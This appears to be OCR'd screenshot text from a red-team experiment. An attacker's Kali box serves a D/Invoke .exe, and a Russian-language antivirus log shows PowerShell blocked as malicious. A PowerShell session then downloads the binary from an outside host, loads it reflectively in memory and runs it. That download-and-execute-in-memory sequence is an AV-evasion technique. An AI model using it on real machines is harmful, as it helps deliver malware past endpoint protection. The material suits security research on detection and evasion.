 sn🥶vvcr💥sh on kali-vm in ~/www at [24/03  0:16]
$ ls -la DInvoke_DynamicAPIInvoke.exe
-rw-r--r-- 1 snovvcrash snovvcrash 75264 Mar 24 00:16 DInvoke_DynamicAPIInvoke.exe
sn🥶vvcr💥sh on kali-vm in ~/www at [24/03  0:17]
$ http-server -d false -p 80
Starting up http-server, serving ./
http-server version: 14.1.0
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: not visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
http://127.0.0.1:80
http://10.0.2.15:80
http://10.0.1.109:80
http://192.168.56.110:80
http://192.168.0.184:80
http://192.168.101.218:80
http://192.168.192.107:80
http://10.147.20.107:80
Hit CTRL-C to stop the server
[2022-03-23T21:17:22.123Z]  "GET /DInvoke_DynamicAPIInvoke.exe" "undefined"
(node:1151125) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._headers is deprecated
Отчеты
Мониторинг активности
Важность:
Поиск
Время: День 24.03.2022 24.03.2022
Дата события Событие Программа Имя программы Путь к программе
Сегодня, 24.03.2022 0:19:49 Запрещено Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Запрещено Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Обнаружен вредоносный объект Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Обнаружен вредоносный объект Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Запрещено Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Запрещено Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Обнаружен вредоносный объект Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Обнаружен вредоносный объект Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Запрещено Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Запрещено Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Обнаружен вредоносный объект Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Сегодня, 24.03.2022 0:19:49 Обнаружен вредоносный объект Windows PowerShell powershell.exe C:\Windows\System32\WindowsPowerShell\v1.0
Windows PowerShell
snovvcrash ~ ♥ 00:16 $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.0.184/DInvoke_DynamicAPIInvoke.exe')
snovvcrash ~ ♥ 00:17 $assem = [System.Reflection.Assembly]::Load($data)
snovvcrash ~ ♥ 00:18 [DInvoke_DynamicAPIInvoke.Program]::Main(" ")
PS>